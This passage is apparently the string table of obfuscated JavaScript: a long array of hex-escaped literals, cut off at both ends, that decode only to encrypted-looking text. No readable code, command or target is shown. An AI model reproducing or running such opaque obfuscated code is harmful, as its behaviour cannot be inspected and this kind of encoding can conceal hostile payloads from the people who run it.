\x4b\x54\x63\x4f\x54\x77\x36\x67\x51\x77\x70\x4d\x48\x77\x6f\x38\x4c\x51\x38\x4b\x2f\x49\x63\x4b\x6d\x4d\x6a\x33\x43\x71\x73\x4b\x62\x77\x6f\x37\x43\x6b\x73\x4f\x48\x61\x38\x4b\x43','\x65\x38\x4f\x41\x77\x37\x68\x53\x4b\x73\x4b\x62','\x77\x35\x31\x4e\x4b\x57\x4a\x70\x56\x38\x4f\x69\x63\x38\x4f\x66\x77\x36\x4a\x78\x77\x6f\x52\x6c\x77\x34\x39\x34\x77\x6f\x7a\x44\x6f\x6d\x42\x69\x77\x70\x4c\x43\x75\x51\x6f\x3d','\x57\x38\x4b\x31\x77\x6f\x44\x44\x74\x78\x50\x44\x71\x77\x3d\x3d','\x57\x73\x4b\x69\x77\x6f\x72\x44\x73\x51\x72\x44\x76\x63\x4b\x6a\x53\x44\x48\x43\x68\x6c\x4e\x79\x59\x38\x4f\x50\x77\x34\x4e\x6c\x50\x73\x4b\x76\x77\x37\x2f\x43\x6a\x78\x6b\x70\x55\x32\x62\x44\x69\x78\x7a\x43\x6b\x63\x4b\x54\x77\x70\x4a\x35','\x77\x71\x42\x35\x77\x72\x4c\x44\x76\x48\x44\x43\x6b\x55\x5a\x2f\x65\x46\x34\x4f\x49\x47\x5a\x64\x77\x35\x30\x6c\x77\x71\x2f\x43\x67\x4d\x4f\x33\x4e\x69\x6b\x3d','\x77\x37\x62\x44\x67\x73\x4b\x6d\x58\x6d\x76\x44\x6b\x4d\x4b\x2f\x4f\x4d\x4b\x34\x43\x38\x4f\x43\x77\x71\x62\x44\x76\x30\x2f\x43\x75\x32\x62\x43\x67\x79\x78\x30\x58\x45\x45\x6f\x77\x6f\x77\x6c\x57\x63\x4f\x33\x65\x69\x54\x44\x68\x30\x39\x49\x77\x70\x50\x44\x68\x6a\x54\x44\x68\x6c\x45\x51','\x66\x53\x78\x36\x62\x73\x4b\x70\x43\x77\x3d\x3d','\x41\x6c\x2f\x44\x6b\x73\x4b\x72\x77\x72\x68\x7a\x56\x63\x4b\x6f\x77\x71\x78\x36\x4f\x63\x4b\x59\x52\x38\x4f\x50\x4b\x38\x4f\x74\x56\x53\x48\x43\x71\x63\x4b\x74\x59\x38\x4b\x66\x77\x6f\x6e\x44\x68\x38\x4f\x33\x65\x31\x70\x65','\x41\x51\x7a\x44\x6c\x52\x6e\x43\x68\x41\x37\x44\x76\x73\x4f\x51\x77\x37\x54\x43\x71\x6e\x6a\x44\x68\x63\x4b\x61\x77\x71\x4c\x44\x6b\x77\x3d\x3d','\x77\x34\x67\x79\x4c\x38\x4b\x73\x77\x35\x37\x44\x6d\x51\x3d\x3d','\x77\x36\x78\x32\x77\x37\x58\x43\x69\x4d\x4b\x57\x77\x6f\x50\x43\x6e\x67\x3d\x3d','\x77\x37\x58\x44\x67\x63\x4b\x71\x53\x57\x66\x44\x6d\x63\x4f\x2f\x50\x73\x4f\x7a\x58\x73\x4f\x55\x77\x71\x76\x44\x72\x6e\x55\x3d','\x66\x44\x66\x44\x68\x47\x6b\x33\x77\x72\x5a\x70','\x48\x56\x68\x52\x77\x35\x37\x44\x73\x78\x31\x73\x58\x33\x2f\x44\x6a\x41\x4d\x63\x45\x38\x4f\x59','\x77\x37\x56\x76\x77\x36\x76\x43\x74\x32\x67\x30\x4a\x51\x3d\x3d','\x66\x6b\x62\x44\x6e\x73\x4b\x66\x63\x52\x46\x76\x77\x36\x78\x54\x77\x34\x33\x44\x72\x41\x3d\x3d','\x77\x72\x70\x33\x77\x71\x6e\x44\x6f\x38\x4f\x51\x52\x51\x3d\x3d','\x77\x35\x38\x76\x4e\x38\x4b\x71\x77\x34\x50\x44\x6d\x47\x41\x6f\x77\x36\x48\x43\x72\x6e\x6b\x77\x43\x41\x3d\x3d','\x50\x6c\x55\x78\x63\x52\x34\x35','\x62\x38\x4b\x2b\x77\x34\x55\x3d','\x4f\x38\x4b\x2b\x77\x70\x74\x66\x77\x35\x51\x2b\x4a\x63\x4b\x62\x43\x67\x33\x44\x6b\x4d\x4b\x72\x43\x38\x4b\x2f\x77\x34\x48\x43\x6f\x52\x48\x43\x69\x67\x3d\x3d','\x77\x35\x73\x72\x4b\x73\x4b\x71\x77\x34\x38\x3d','\x47\x38\x4b\x38\x4d\x41\x3d\x3d','\x55\x56\x58\x44\x6d\x4d\x4b\x73\x77\x6f\x68\x6c\x43\x4d\x4b\x34\x77\x71\x6c\x50\x49\x63\x4b\x4c\x58\x63\x4f\x55\x4f\x4d\x4b\x71\x44\x41\x3d\x3d','\x4e\x73\x4b\x61\x53\x73\x4b\x57\x66\x41\x3d\x3d','\x45\x38\x4b\x72\x77\x6f\x6f\x79\x4d\x58\x78\x4c\x50\x67\x3d\x3d','\x77\x36\x49\x33\x77\x34\x37\x44\x75\x67\x54\x43\x67\x4d\x4f\x51\x77\x6f\x6e\x44\x70\x6b\x66\x43\x6f\x63\x4f\x4d\x77\x34\x58\x44\x6b\x4d\x4b\x36\x4a\x78\x39\x30','\x4f\x63\x4b\x71\x77\x70\x31\x4f\x77\x34\x45\x68','\x77\x37\x7a\x43\x6f\x38\x4b\x32\x65\x78\x48\x43\x6d\x73\x4f\x64\x77\x6f\x6f\x3d','\x77\x70\x46\x48\x77\x72\x50\x44\x73\x48\x58\x43\x6c\x45\x42\x35\x66\x42\x55\x54\x44\x48\x5a\x4f\x77\x35\x6f\x3d','\x77\x35\x73\x46\x77\x37\x4e\x74\x4b\x73\x4b\x79','\x77\x36\x4d\x6c\x77\x35\x76\x44\x6f\x78\x59\x3d','\x4f\x63\x4b\x4a\x43\x38\x4b\x38\x49\x38\x4b\x39\x77\x35\x41\x47\x55\x33\x39\x46\x77\x35\x48\x44\x6d\x73\x4f\x57\x77\x70\x33\x44\x6c\x73\x4b\x71\x45\x38\x4b\x35\x77\x36\x63\x3d','\x4d\x73\x4b\x51\x46\x4d\x4b\x6d\x4d\x4d\x4b\x76','\x59\x73\x4f\x4b\x77\x71\x4c\x44\x6d\x73\x4f\x6b\x4c\x55\x2f\x44\x6a\x41\x7a\x43\x75\x67\x3d\x3d','\x53\x46\x33\x44\x67\x4d\x4b\x68\x77\x6f\x42\x7a\x55\x73\x4b\x6a\x77\x72\x51\x79\x4f\x63\x4b\x59\x57\x73\x4f\x64\x4b\x73\x4f\x6a\x51\x69\x4c\x44\x76\x4d\x4f\x6d\x4a\x38\x4b\x47\x77\x36\x49\x3d','\x77\x6f\x31\x39\x4a\x63\x4b\x37\x77\x6f\x45\x3d','\x4b\x42\x58\x44\x70\x47\x76\x44\x72\x4d\x4b\x33\x65\x73\x4b\x44','\x77\x34\x55\x49\x5a\x79\x54\x43\x6d\x4d\x4b\x30\x4f\x63\x4f\x30\x77\x35\x33\x44\x6b\x73\x4b\x52\x57\x4d\x4f\x57\x77\x35\x66\x43\x72\x6c\x7a\x44\x6a\x4d\x4f\x77\x55\x63\x4b\x72\x4c\x67\x74\x47\x77\x6f\x6e\x43\x6d\x4d\x4f\x71','\x4a\x38\x4b\x44\x59\x38\x4f\x4f\x77\x71\x73\x79\x46\x41\x3d\x3d','\x56\x63\x4b\x6f\x77\x70\x44\x44\x74\x77\x3d\x3d','\x77\x36\x51\x66\x59\x43\x50\x43\x6e\x73\x4b\x79\x56\x67\x3d\x3d','\x77\x72\x6e\x44\x73\x78\x63\x6a\x77\x71\x7a\x43\x70\x63\x4f\x43\x77\x35\x64\x67\x77\x36\x44\x43\x6a\x68\x33\x44\x6c\x73\x4f\x58\x4e\x69\x72\x44\x70\x73\x4f\x50\x77\x34\x50\x43\x72\x51\x3d\x3d','\x4c\x55\x77\x30\x64\x77\x38\x3d','\x59\x63\x4b\x54\x77\x34\x59\x3d','\x77\x35\x45\x49\x77\x36\x35\x37\x4c\x4d\x4b\x57\x77\x6f\x52\x70\x77\x35\x70\x4c','\x77\x37\x73\x2f\x77\x35\x62\x44\x74\x77\x7a\x43\x6c\x73\x4b\x4b\x77\x6f\x6e\x44\x6f\x52\x33\x43\x70\x38\x4f\x4f\x77\x37\x6a\x44\x74\x73\x4b\x2f\x49\x51\x52\x7a\x77\x34\x41\x42\x77\x36\x6f\x3d','\x4d\x4d\x4b\x66\x77\x72\x30\x3d','\x77\x70\x52\x70\x50\x63\x4b\x72\x77\x70\x62\x44\x69\x73\x4f\x36\x58\x69\x6a\x43\x74\x4d\x4b\x6b','\x77\x71\x59\x33\x77\x70\x62\x44\x68\x4d\x4f\x6a\x77\x72\x59\x32\x77\x35\x55\x76\x65\x77\x35\x38\x77\x36\x64\x39\x4d\x79\x7a\x43\x6b\x6d\x66\x43\x6a\x38\x4f\x4f\x77\x36\x54\x44\x6a\x48\x33\x44\x74\x41\x66\x44\x70\x55\x45\x66','\x56\x73\x4f\x41\x77\x71\x37\x44\x73\x38\x4f\x4e\x48\x46\x37\x44\x69\x77\x66\x43\x73\x63\x4f\x78\x61\x63\x4f\x72\x54\x43\x2f\x43\x6d\x38\x4f\x34\x77\x37\x6a\x44\x6f\x73\x4f\x50\x77\x6f\x67\x3d','\x77\x35\x74\x6f\x77\x34\x52\x59\x77\x6f\x48\x44\x6f\x68\x73\x7a\x77\x36\x64\x66\x56\x63\x4f\x62\x77\x36\x48\x43\x71\x4d\x4b\x36\x77\x37\x6a\x43\x6b\x73\x4b\x67\x53\x38\x4b\x69\x77\x70\x37\x43\x6a\x78\x67\x39\x77\x37\x52\x47\x54\x4d\x4b\x33\x56\x51\x3d\x3d','\x77\x36\x78\x79\x77\x36\x76\x43\x6a\x73\x4b\x61','\x77\x6f\x67\x5a\x56\x73\x4f\x52\x77\x36\x58\x43\x69\x42\x6e\x44\x71\x31\x35\x30\x52\x77\x3d\x3d','\x77\x72\x76\x43\x68\x30\x45\x4c\x4f\x38\x4f\x36\x58\x6c\x77\x3d','\x77\x70\x31\x67\x77\x71\x2f\x44\x76\x4d\x4f\x42\x56\x38\x4b\x50\x65\x6a\x77\x76\x43\x4d\x4b\x2b\x53\x73\x4f\x56\x77\x72\x78\x37\x58\x78\x78\x2f\x77\x71\x31\x62\x77\x34\x48\x44\x6c\x78\x62\x43\x73\x38\x4b\x61\x41\x42\x58\x43\x72\x44\x37\x43\x68\x41\x39\x67\x77\x70\x31\x2b\x77\x6f\x74\x6c\x65\x53\x74\x2f\x77\x70\x54\x44\x6f\x52\x48\x43\x72\x4d\x4b\x4f\x44\x38\x4b\x55\x77\x71\x37\x43\x6c\x63\x4f\x51\x77\x37\x38\x42\x77\x70\x4d\x46\x77\x35\x62\x44\x71\x4d\x4f\x48\x48\x45\x67\x53\x46\x57\x6e\x43\x69\x38\x4b\x47\x77\x35\x2f\x44\x74\x38\x4b\x42\x49\x58\x48\x44\x6c\x7a\x62\x43\x74\x55\x58\x43\x6e\x48\x73\x50\x77\x35\x6f\x52\x4c\x73\x4f\x72\x56\x38\x4b\x2f\x77\x34\x34\x71','\x77\x37\x73\x50\x4b\x4d\x4f\x54\x77\x72\x4d\x3d','\x47\x4d\x4f\x4a\x5a\x41\x3d\x3d','\x53\x38\x4b\x6a\x77\x6f\x33\x44\x6f\x51\x48\x44\x73\x63\x4b\x6a\x57\x58\x73\x3d','\x4b\x6b\x64\x41\x53\x63\x4b\x75\x48\x4d\x4b\x41\x49\x67\x3d\x3d','\x77\x72\x6e\x43\x6a\x57\x41\x4d\x49\x4d\x4f\x38\x58\x6b\x67\x3d','\x62\x63\x4b\x58\x77\x35\x51\x56','\x4d\x38\x4b\x48\x48\x73\x4b\x67\x4b\x63\x4b\x35\x77\x34\x6f\x64\x44\x7a\x56\x4a\x77\x35\x33\x44\x67\x63\x4f\x56\x77\x70\x33\x44\x6d\x38\x4b\x71\x4e\x38\x4b\x35\x77\x36\x33\x44\x73\x77\x3d\x3d','\x77\x35\x70\x67\x77\x34\x5a\x4a\x77\x6f\x73\x3d','\x77\x34\x6b\x6c\x4a\x63\x4b\x71\x77\x34\x66\x44\x6a\x32\x74\x30\x77\x6f\x76\x43\x70\x32\x35\x79','\x4f\x63\x4b\x6b\x77\x70\x56\x52\x77\x70\x73\x6d\x48\x73\x4b\x67\x46\x77\x7a\x43\x68\x4d\x4f\x34\x43\x38\x4f\x37\x77\x6f\x66\x44\x72\x52\x7a\x43\x67\x31\x4c\x43\x74\x6e\x7a\x44\x6b\x67\x3d\x3d','\x77\x34\x2f\x43\x68\x38\x4b\x43\x48\x79\x30\x3d','\x58\x55\x7a\x44\x72\x38\x4b\x71\x63\x41\x74\x6b\x77\x36\x59\x3d','\x43\x45\x39\x6a\x64\x79\x76\x43\x74\x41\x3d\x3d','\x77\x35\x66\x43\x68\x38\x4b\x59\x41\x79\x2f\x43\x6e\x63\x4f\x38\x77\x35\x66\x44\x6f\x6a\x6a\x44\x73\x56\x30\x44\x77\x35\x55\x46\x5a\x4d\x4b\x6f\x4b\x4d\x4b\x53\x4c\x48\x42\x5a\x77\x37\x54\x44\x76\x67\x3d\x3d','\x77\x35\x72\x43\x69\x63\x4b\x41\x42\x43\x33\x43\x6e\x38\x4f\x38\x77\x35\x48\x44\x76\x33\x67\x3d','\x77\x36\x44\x44\x6d\x63\x4b\x78','\x5a\x38\x4b\x64\x77\x34\x59\x5a\x4d\x63\x4f\x37\x77\x37\x7a\x44\x6a\x4d\x4b\x73\x57\x41\x3d\x3d','\x4e\x38\x4b\x51\x54\x73\x4f\x78\x77\x36\x6b\x4e\x77\x70\x4d\x45','\x77\x36\x44\x43\x71\x73\x4b\x34\x77\x71\x59\x67\x56\x38\x4f\x2f\x43\x79\x2f\x43\x72\x38\x4f\x6c\x77\x71\x63\x3d','\x4e\x73\x4f\x34\x55\x45\x59\x50','\x77\x35\x39\x74\x45\x38\x4b\x71\x77\x37\x4d\x3d','\x77\x37\x34\x4e\x4e\x73\x4f\x44\x77\x72\x50\x43\x6c\x38\x4f\x6e\x77\x70\x6e\x44\x6c\x53\x46\x54\x61\x4d\x4f\x74','\x45\x6b\x74\x68\x5a\x54\x6f\x3d','\x64\x73\x4f\x64\x77\x37\x68\x47\x4e\x73\x4b\x63','\x77\x36\x38\x46\x62\x44\x48\x43\x6b\x67\x3d\x3d','\x77\x6f\x68\x74\x4a\x53\x7a\x43\x67\x63\x4b\x54\x4f\x6a\x70\x39\x54\x38\x4b\x61\x5a\x6a\x4d\x49\x77\x36\x67\x6b','\x77\x6f\x34\x5a\x57\x63\x4f\x53\x77\x37\x6a\x43\x70\x51\x6e\x44\x73\x46\x35\x53\x57\x38\x4f\x67\x57\x38\x4b\x43\x51\x77\x3d\x3d','\x41\x73\x4b\x72\x77\x6f\x34\x6a\x49\x56\x64\x58\x4e\x6c\x78\x58\x77\x37\x38\x38\x48\x4d\x4b\x63\x77\x34\x68\x51\x58\x4d\x4b\x38\x44\x6d\x4a\x45\x51\x77\x3d\x3d','\x77\x71\x76\x44\x6f\x68\x41\x30\x77\x72\x66\x43\x6f\x51\x3d\x3d','\x65\x54\x76\x44\x6d\x33\x67\x78\x77\x72\x4d\x69\x77\x34\x46\x41\x5a\x48\x35\x42\x77\x70\x6f\x30\x77\x72\x6b\x48\x59\x4d\x4b\x36\x4c\x67\x3d\x3d','\x59\x51\x59\x45\x42\x38\x4b\x61\x77\x35\x58\x44\x69\x44\x39\x65\x52\x55\x6a\x44\x75\x41\x3d\x3d','\x77\x34\x4d\x72\x4d\x4d\x4b\x32\x77\x34\x33\x44\x69\x33\x46\x76\x77\x72\x54\x44\x70\x6d\x64\x2b\x54\x4d\x4b\x38\x59\x6b\x56\x75\x77\x35\x4c\x44\x71\x73\x4b\x33\x4d\x73\x4f\x6c\x77\x70\x70\x35\x63\x32\x44\x44\x76\x4d\x4b\x65\x77\x36\x38\x3d','\x58\x79\x34\x73\x4e\x73\x4b\x36','\x77\x37\x4a\x6c\x77\x36\x77\x3d','\x46\x31\x31\x54\x77\x35\x6e\x44\x68\x67\x67\x79\x53\x6e\x34\x3d','\x77\x36\x59\x50\x59\x79\x62\x43\x6a\x38\x4b\x6f','\x77\x34\x4a\x67\x77\x35\x78\x56\x77\x6f\x6e\x44\x74\x45\x45\x2f\x77\x37\x6f\x66\x56\x73\x4f\x44\x77\x36\x62\x43\x75\x73\x4b\x77\x77\x36\x4c\x43\x6a\x73\x4f\x38\x43\x63\x4b\x7a\x77\x70\x2f\x43\x75\x78\x67\x6e\x77\x71\x41\x56\x47\x51\x3d\x3d','\x53\x4d\x4b\x73\x77\x6f\x58\x44\x73\x51\x49\x3d','\x62\x73\x4f\x55\x77\x36\x52\x47\x4e\x38\x4b\x47\x46\x41\x3d\x3d','\x77\x36\x48\x44\x6b\x63\x4b\x70\x77\x34\x50\x44\x6d\x38\x4b\x37','\x77\x36\x54\x43\x6f\x4d\x4b\x6b\x77\x71\x63\x71\x54\x73\x4f\x2f\x47\x79\x72\x43\x70\x4d\x4f\x7a\x77\x71\x37\x44\x74\x77\x62\x44\x76\x73\x4b\x49\x51\x51\x3d\x3d','\x4a\x63\x4b\x44\x54\x38\x4b\x51\x62\x63\x4f\x55','\x61\x54\x37\x44\x6d\x6e\x34\x2f\x77\x71\x68\x59\x77\x36\x46\x67\x55\x77\x3d\x3d','\x77\x6f\x4e\x6a\x4d\x6a\x58\x43\x6a\x38\x4b\x74\x47\x44\x42\x39\x43\x4d\x4b\x4a\x62\x41\x49\x53\x77\x34\x41\x77\x49\x57\x4c\x44\x6b\x6c\x4e\x4b\x77\x37\x51\x35\x54\x73\x4f\x68\x46\x41\x35\x4b\x77\x37\x50\x44\x6b\x63\x4f\x68\x64\x42\x68\x37\x77\x72\x39\x64\x77\x35\x48\x43\x68\x45\x59\x3d','\x58\x30\x4c\x44\x6b\x4d\x4b\x72\x5a\x77\x3d\x3d','\x4b\x63\x4b\x68\x77\x70\x46\x50\x77\x37\x51\x31\x46\x4d\x4b\x64\x46\x7a\x72\x43\x6a\x4d\x4f\x69\x44\x51\x3d\x3d','\x77\x36\x67\x59\x62\x43\x2f\x43\x6e\x38\x4b\x7a','\x77\x34\x38\x34\x4a\x38\x4b\x78\x77\x34\x34\x3d','\x43\x6b\x74\x37\x65\x54\x6a\x43\x76\x51\x50\x43\x6a\x73\x4f\x2b\x77\x6f\x35\x76\x77\x6f\x55\x36\x77\x36\x67\x46\x77\x35\x4a\x62\x56\x63\x4b\x50\x4d\x56\x45\x42\x61\x38\x4f\x58\x77\x70\x67\x74\x77\x72\x38\x74\x56\x67\x59\x36\x51\x57\x38\x4e\x63\x68\x2f\x44\x70\x4d\x4b\x55\x48\x67\x3d\x3d','\x65\x44\x50\x44\x6d\x57\x6b\x37','\x44\x30\x64\x62\x77\x34\x37\x44\x6b\x78\x59\x6e\x51\x58\x6e\x44\x70\x77\x45\x4e\x41\x51\x3d\x3d','\x65\x69\x5a\x79\x63\x38\x4b\x35\x43\x77\x3d\x3d','\x47\x45\x5a\x66\x77\x35\x4c\x44\x74\x67\x3d\x3d','\x50\x38\x4b\x45\x56\x73\x4f\x37\x77\x37\x6f\x46\x77\x6f\x67\x46\x77\x70\x78\x52\x58\x38\x4b\x6a\x4b\x73\x4b\x58\x48\x44\x54\x43\x75\x38\x4b\x48\x77\x70\x58\x43\x75\x73\x4f\x4b\x65\x73\x4b\x52\x41\x52\x4d\x65\x47\x30\x33\x43\x67\x73\x4f\x68\x4c\x53\x31\x6f\x77\x6f\x76\x44\x6a\x45\x35\x4a\x48\x38\x4f\x58','\x77\x37\x77\x4c\x59\x54\x54\x43\x6e\x67\x3d\x3d','\x77\x70\x68\x78\x49\x53\x37\x43\x71\x63\x4b\x72\x43\x54\x46\x37\x59\x73\x4b\x64\x61\x77\x59\x3d','\x77\x36\x38\x63\x4a\x63\x4f\x49\x77\x72\x4c\x43\x69\x67\x3d\x3d','\x77\x36\x67\x59\x62\x43\x2f\x43\x6e\x77\x3d\x3d','\x4b\x68\x58\x44\x76\x47\x58\x44\x76\x73\x4b\x33\x61\x63\x4b\x4a\x77\x36\x68\x78\x43\x68\x74\x59\x77\x34\x78\x52\x4f\x6e\x7a\x43\x6e\x4d\x4b\x72\x77\x35\x6f\x78\x77\x72\x45\x63\x64\x73\x4f\x6d\x77\x36\x62\x44\x74\x4d\x4f\x33\x77\x70\x7a\x44\x68\x4d\x4b\x70\x56\x6d\x33\x43\x67\x63\x4f\x67\x77\x71\x41\x35\x51\x33\x37\x43\x76\x52\x77\x6e\x48\x73\x4b\x4a\x77\x70\x31\x52','\x77\x35\x30\x6d\x4d\x38\x4b\x34\x77\x34\x50\x44\x68\x48\x59\x3d','\x77\x36\x56\x74\x46\x4d\x4b\x73\x77\x37\x54\x43\x69\x73\x4b\x70\x77\x36\x4e\x5a\x77\x34\x6a\x43\x6b\x43\x2f\x43\x67\x33\x58\x43\x76\x63\x4b\x6c\x64\x57\x54\x44\x68\x38\x4b\x49\x77\x34\x74\x73\x77\x71\x66\x44\x71\x33\x49\x3d','\x52\x30\x4c\x44\x69\x73\x4b\x33\x5a\x51\x4e\x2b\x77\x36\x35\x44\x77\x6f\x2f\x44\x74\x30\x2f\x43\x76\x73\x4f\x59\x77\x72\x4d\x3d','\x46\x41\x62\x44\x6b\x77\x6e\x43\x6c\x51\x34\x3d','\x77\x36\x64\x76\x77\x36\x58\x43\x6f\x6d\x67\x3d','\x77\x72\x38\x2f\x77\x6f\x37\x44\x69\x63\x4f\x72\x77\x71\x42\x73\x77\x36\x30\x34\x4e\x7a\x78\x44\x77\x35\x42\x71\x48\x43\x2f\x43\x6b\x6e\x76\x43\x6b\x73\x4f\x6b\x77\x36\x4c\x44\x75\x33\x50\x43\x74\x42\x37\x44\x72\x31\x73\x43\x61\x63\x4b\x65','\x77\x6f\x6c\x48\x77\x71\x6e\x44\x72\x48\x63\x3d','\x77\x6f\x54\x44\x6c\x38\x4b\x47\x77\x36\x49\x73\x77\x35\x63\x39\x4b\x68\x31\x42\x77\x6f\x6e\x43\x75\x4d\x4b\x75','\x77\x37\x37\x43\x70\x73\x4b\x6f\x77\x71\x6f\x70\x58\x41\x3d\x3d','\x77\x37\x48\x43\x73\x73\x4b\x31\x55\x52\x72\x43\x6d\x73\x4f\x61\x77\x70\x59\x42\x77\x35\x50\x43\x69\x4d\x4f\x31\x77\x36\x70\x78\x41\x38\x4b\x2b\x5a\x54\x7a\x44\x76\x69\x6f\x49\x41\x6c\x48\x44\x76\x73\x4b\x39\x4a\x63\x4b\x79\x4e\x30\x44\x44\x6c\x73\x4b\x71\x77\x6f\x51\x3d','\x64\x38\x4f\x45\x77\x71\x44\x44\x67\x63\x4f\x6b','\x4a\x4d\x4b\x57\x52\x63\x4f\x67\x77\x35\x77\x44\x77\x70\x6b\x45\x77\x70\x6f\x37\x53\x38\x4b\x6b\x4c\x67\x3d\x3d','\x4b\x30\x45\x35\x64\x67\x77\x6c\x53\x43\x30\x3d','\x62\x31\x34\x47\x52\x73\x4f\x33\x44\x38\x4f\x5a\x4c\x63\x4f\x2b\x77\x71\x38\x31\x77\x6f\x4c\x44\x70\x6e\x5a\x50\x77\x35\x70\x55\x49\x69\x67\x74\x4d\x43\x41\x3d','\x77\x71\x33\x43\x6d\x6c\x6f\x3d','\x77\x36\x70\x6d\x77\x37\x54\x43\x6b\x77\x3d\x3d','\x64\x63\x4b\x5a\x77\x35\x77\x46\x4e\x77\x3d\x3d','\x57\x63\x4f\x31\x77\x70\x51\x3d','\x77\x34\x66\x43\x67\x38\x4b\x62','\x45\x63\x4b\x6d\x56\x67\x3d\x3d','\x53\x43\x55\x52','\x4d\x4d\x4b\x39\x77\x70\x4d\x3d','\x77\x34\x31\x72\x77\x37\x73\x3d','\x65\x69\x42\x38\x66\x41\x3d\x3d','\x77\x6f\x39\x32\x4b\x7a\x30\x3d','\x77\x71\x30\x6b\x77\x71\x7a\x44\x67\x73\x4b\x2b\x77\x34\x66\x44\x6d\x38\x4b\x49\x53\x57\x34\x33\x77\x36\x48\x43\x74\x45\x66\x43\x6b\x38\x4f\x6a\x77\x36\x38\x4e\x77\x35\x58\x43\x69\x57\x77\x64\x77\x34\x64\x36\x56\x4d\x4f\x77\x52\x73\x4b\x73\x45\x63\x4f\x43\x77\x37\x50\x44\x70\x77\x41\x63\x62\x6b\x7a\x44\x75\x6e\x6f\x51\x52\x77\x3d\x3d','\x77\x37\x6f\x66\x66\x69\x6b\x3d','\x54\x43\x64\x47','\x56\x42\x6c\x59','\x4b\x47\x64\x47','\x63\x6c\x5a\x64\x61\x63\x4b\x7a\x41\x63\x4b\x48\x50\x38\x4b\x76\x77\x37\x73\x70','\x50\x38\x4b\x58\x59\x73\x4f\x5a\x77\x71\x73\x3d','\x77\x71\x74\x67\x77\x70\x50\x44\x70\x4d\x4f\x57\x58\x38\x4b\x50\x4e\x51\x3d\x3d','\x77\x35\x6f\x34\x77\x34\x35\x5a\x77\x35\x76\x44\x73\x46\x63\x79\x77\x72\x34\x41\x45\x73\x4f\x4e\x77\x71\x72\x44\x72\x4d\x4f\x75\x77\x72\x6a\x43\x6e\x38\x4f\x72\x55\x38\x4f\x6e\x77\x70\x54\x44\x72\x6c\x78\x34\x77\x71\x68\x4c\x47\x4d\x4b\x76\x48\x63\x4f\x52\x77\x6f\x33\x44\x6b\x73\x4b\x75\x45\x4d\x4f\x64\x51\x38\x4b\x78\x77\x34\x48\x44\x67\x38\x4f\x6a\x77\x6f\x76\x44\x6b\x38\x4f\x38\x77\x37\x35\x6f\x77\x6f\x50\x44\x6c\x33\x42\x32\x62\x43\x55\x76\x54\x43\x6c\x63\x77\x6f\x4c\x44\x6e\x33\x6f\x61\x4c\x48\x74\x56\x4a\x38\x4f\x70\x77\x71\x63\x3d','\x4d\x38\x4f\x73\x58\x6b\x41\x65\x77\x72\x6b\x3d','\x4c\x31\x64\x51\x53\x63\x4b\x7a\x41\x51\x3d\x3d','\x53\x6c\x48\x44\x6d\x63\x4b\x2f\x64\x67\x64\x50\x77\x36\x31\x55\x77\x34\x7a\x44\x73\x46\x50\x43\x71\x77\x3d\x3d','\x77\x37\x62\x43\x76\x73\x4b\x6b','\x77\x6f\x68\x75\x4b\x67\x3d\x3d','\x77\x72\x70\x42\x77\x6f\x51\x3d','\x77\x6f\x64\x62\x50\x73\x4b\x77\x77\x37\x6a\x43\x6d\x4d\x4b\x32\x77\x37\x5a\x59\x77\x6f\x54\x43\x74\x42\x54\x43\x74\x6e\x58\x44\x72\x73\x4b\x61\x52\x46\x44\x43\x68\x4d\x4b\x39\x77\x70\x68\x4b\x77\x70\x66\x44\x69\x56\x45\x6f\x57\x38\x4b\x69\x44\x4d\x4b\x73\x77\x71\x30\x43\x77\x36\x33\x43\x72\x77\x3d\x3d','\x77\x37\x54\x43\x68\x38\x4b\x61\x41\x67\x3d\x3d','\x77\x35\x38\x72\x4b\x4d\x4b\x37\x77\x34\x58\x44\x68\x77\x3d\x3d','\x77\x34\x33\x43\x67\x54\x45\x49\x48\x30\x41\x38\x63\x63\x4b\x35\x77\x72\x54\x44\x6f\x47\x54\x44\x69\x67\x3d\x3d','\x77\x35\x63\x51\x77\x37\x30\x3d','\x77\x36\x48\x44\x6e\x38\x4b\x6d','\x77\x6f\x48\x43\x72\x42\x30\x48\x43\x45\x51\x4a\x62\x73\x4b\x70\x77\x72\x58\x44\x70\x46\x58\x44\x72\x42\x44\x44\x6b\x69\x44\x44\x6e\x6d\x73\x53\x4b\x38\x4f\x54\x51\x6b\x6a\x44\x69\x6c\x76\x44\x73\x73\x4f\x46\x77\x72\x67\x6d\x77\x35\x54\x44\x72\x73\x4b\x5a\x49\x6e\x34\x3d','\x42\x6c\x35\x69\x63\x51\x3d\x3d','\x4b\x52\x48\x44\x75\x58\x2f\x44\x75\x4d\x4b\x78\x65\x41\x3d\x3d','\x77\x35\x49\x53\x77\x37\x30\x3d','\x50\x73\x4b\x66\x59\x4d\x4f\x49\x77\x71\x45\x33','\x77\x70\x74\x4a\x77\x71\x62\x44\x72\x48\x2f\x43\x6b\x46\x70\x69','\x47\x56\x74\x51\x77\x34\x2f\x44\x76\x52\x30\x6e','\x77\x71\x5a\x54\x77\x6f\x4a\x73\x63\x6c\x52\x73\x64\x78\x45\x3d','\x4e\x6e\x41\x65\x77\x70\x30\x63\x43\x30\x38\x3d','\x52\x53\x41\x6e','\x77\x37\x33\x43\x71\x4d\x4b\x38\x77\x71\x6f\x69\x57\x4d\x4b\x6c\x45\x7a\x51\x3d','\x5a\x4d\x4f\x4c\x77\x71\x2f\x44\x6d\x38\x4f\x6c\x4b\x32\x37\x44\x74\x79\x72\x43\x6c\x38\x4f\x73\x62\x63\x4f\x31\x52\x41\x4c\x43\x6b\x63\x4f\x34\x77\x37\x67\x3d','\x77\x70\x64\x63\x77\x70\x4a\x73','\x77\x37\x31\x32\x77\x37\x50\x43\x72\x38\x4b\x57\x77\x6f\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x42\x42\x77\x35\x46\x31\x4a\x45\x45\x32\x62\x6b\x50\x44\x6d\x47\x30\x39\x55\x68\x7a\x44\x6c\x51\x3d\x3d','\x46\x31\x70\x68\x65\x53\x73\x3d','\x77\x34\x7a\x44\x74\x73\x4b\x45\x77\x36\x44\x44\x71\x73\x4b\x56\x77\x72\x72\x43\x74\x6e\x63\x71\x45\x73\x4f\x61\x50\x31\x64\x58\x4b\x68\x63\x58\x77\x34\x72\x44\x74\x54\x37\x43\x67\x79\x58\x44\x71\x63\x4f\x6a\x4f\x38\x4b\x64\x4f\x4d\x4f\x30\x77\x35\x49\x70\x47\x4d\x4b\x65\x77\x35\x44\x43\x70\x58\x6c\x62\x77\x6f\x35\x75\x53\x53\x4c\x43\x73\x63\x4b\x74\x43\x52\x35\x57\x62\x63\x4f\x53\x52\x38\x4f\x2b\x77\x35\x35\x53\x4e\x51\x48\x44\x71\x78\x76\x